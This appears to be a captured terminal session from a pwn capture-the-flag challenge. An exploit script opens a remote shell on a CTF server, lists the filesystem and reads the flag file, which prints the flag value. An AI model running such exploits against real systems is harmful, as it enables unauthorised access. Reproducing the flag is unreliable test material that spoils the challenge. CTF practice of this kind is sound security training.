 kali@kali: ~/桌面
文件 动作 编辑 查看 帮助
└─$ python3 1.py
[+] Opening connection to node5.buuoj.cn on port 27213: Done
[*] Switching to interactive mode
$ ls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ catcflag
/bin/sh: 2: catcflag: not found
$ cat flag
flag{b2f86503-e28c-459b-9a1f-43532f94fd79}
$